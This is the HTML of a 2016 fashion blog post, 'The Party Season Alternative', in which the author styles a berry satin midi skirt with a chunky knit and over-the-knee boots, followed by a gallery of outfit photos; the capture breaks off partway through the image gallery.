

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/party-season-outfit/
body_size: 6888
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>The Party Season Alternative &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="I&#039;m not really one for dressing up, I don&#039;t believe in &#039;party dresses&#039; and you won&#039;t catch me wearing one any time&hellip;" />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="The Party Season Alternative" />
		<meta property="og:description" content="I&#039;m not really one for dressing up, I don&#039;t believe in &#039;party dresses&#039; and you won&#039;t catch me wearing one any time&hellip;" />
		<meta property="og:url" content="https://emmajhill.com/party-season-outfit/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-15.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-15.jpg" />
		<meta property="og:image:width" content="1333" />
		<meta property="og:image:height" content="2000" />
		<meta property="og:image:alt" content="I&#039;m not really one for dressing up, I don&#039;t believe in &#039;party dresses&#039; and you won&#039;t catch me wearing one any time&hellip;" />
		
		
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://emmajhill.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/party-season-outfit/" />
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 9488 */ #pgc-9488-0-0 , #pgc-9488-2-0 , #pgc-9488-4-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-9488-0 , #pg-9488-1 , #pg-9488-2 , #pg-9488-3 , #pl-9488 .so-panel { margin-bottom:30px } #pgc-9488-1-0 , #pgc-9488-1-1 , #pgc-9488-3-0 , #pgc-9488-3-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-9488 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-9488-0.panel-no-style, #pg-9488-0.panel-has-style > .panel-row-style, #pg-9488-0 , #pg-9488-1.panel-no-style, #pg-9488-1.panel-has-style > .panel-row-style, #pg-9488-1 , #pg-9488-2.panel-no-style, #pg-9488-2.panel-has-style > .panel-row-style, #pg-9488-2 , #pg-9488-3.panel-no-style, #pg-9488-3.panel-has-style > .panel-row-style, #pg-9488-3 , #pg-9488-4.panel-no-style, #pg-9488-4.panel-has-style > .panel-row-style, #pg-9488-4 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-9488-0 > .panel-grid-cell , #pg-9488-0 > .panel-row-style > .panel-grid-cell , #pg-9488-1 > .panel-grid-cell , #pg-9488-1 > .panel-row-style > .panel-grid-cell , #pg-9488-2 > .panel-grid-cell , #pg-9488-2 > .panel-row-style > .panel-grid-cell , #pg-9488-3 > .panel-grid-cell , #pg-9488-3 > .panel-row-style > .panel-grid-cell , #pg-9488-4 > .panel-grid-cell , #pg-9488-4 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-9488-1-0 , #pgc-9488-3-0 { margin-bottom:30px } #pl-9488 .panel-grid-cell { padding:0 } #pl-9488 .panel-grid .panel-grid-cell-empty { display:none } #pl-9488 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-9488 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js siteorigin-panels siteorigin-panels-before-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-15.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;18th November 2016        </p>
        <h1 class="entry-title">The Party Season Alternative</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<div id="pl-9488"  class="panel-layout" ><div id="pg-9488-0"  class="panel-grid panel-no-style" ><div id="pgc-9488-0-0"  class="panel-grid-cell" ><div id="panel-9488-0-0-0" class="so-panel widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-9488-0-0-1" class="so-panel widget_text" data-index="1" >			<div class="textwidget"><p style="text-align: center;"><em>I'm not really one for dressing up, I don't believe in 'party dresses' and you won't catch me wearing one any time soon, they're just not my thang.  However I like to put my own spin on an evening outfit and with party season coming up I thought I'd share one of my alternative party looks.</em></p>
<p style="text-align: center;"><em>There's always an abundance of satin at this time of year and luckily for us it's also a huge trend this season.  As I said, I'm not going to don a satin party dress any time soon but a satin skirt...yes.  I love the deep berry colour of this <strong><a href="http://rstyle.me/n/b4y2uawdg6" target="_blank">satin midi skirt</a></strong> and teamed with a <strong><a href="http://rstyle.me/n/b53jv2wdg6" target="_blank">black chunky knit</a></strong> it still looks elegant enough for the festive season.</em></p>
<p style="text-align: center;"><em>Of course you could team with a pair of heels <strong><a href="http://rstyle.me/n/b6efiewdg6" target="_blank">like these</a></strong> for a little extra 'chicness' but I opted for my <a href="http://rstyle.me/n/b3q6hrwdg6" target="_blank"><strong>Stuart Weitzman Highland boots</strong></a> for warmth.</em></p>
<p style="text-align: center;"><em>What are your festive season faves?</em></p></div>
		</div><div id="panel-9488-0-0-2" class="so-panel widget_sow-image panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-17.jpg" width="1440" height="960" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-17.jpg 1440w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-17-300x200.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-17-1000x667.jpg 1000w" sizes="(max-width: 1440px) 100vw, 1440px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-17" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-9488-1"  class="panel-grid panel-no-style" ><div id="pgc-9488-1-0"  class="panel-grid-cell" ><div id="panel-9488-1-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-11.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-11.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-11-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-11-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-11" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-9488-1-1"  class="panel-grid-cell" ><div id="panel-9488-1-1-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-5.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-5.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-5-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-5-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-5" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-9488-2"  class="panel-grid panel-no-style" ><div id="pgc-9488-2-0"  class="panel-grid-cell" ><div id="panel-9488-2-0-0" class="so-panel widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-15.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-15.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-15-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-15-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-15" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-9488-2-0-1" class="so-panel widget_text" data-index="6" >			<div class="textwidget">
		<div class="pipdig-parallax" style="background-image:url(https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-13.jpg);"></div>
	</div>
		</div><div id="panel-9488-2-0-2" class="so-panel widget_sow-image panel-last-child" data-index="7" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-4.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-4.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-4-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-4-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-4" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-9488-3"  class="panel-grid panel-no-style" ><div id="pgc-9488-3-0"  class="panel-grid-cell" ><div id="panel-9488-3-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-10.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-10.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-10-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-10-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-10" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-9488-3-1"  class="panel-grid-cell" ><div id="panel-9488-3-1-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="9" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-7.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-7.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-7-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-7-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-7" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-9488-4"  class="panel-grid panel-no-style" ><div id="pgc-9488-4-0"  class="panel-grid-cell" ><div id="panel-9488-4-0-0" class="so-panel widget_sow-image panel-first-child" data-index="10" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
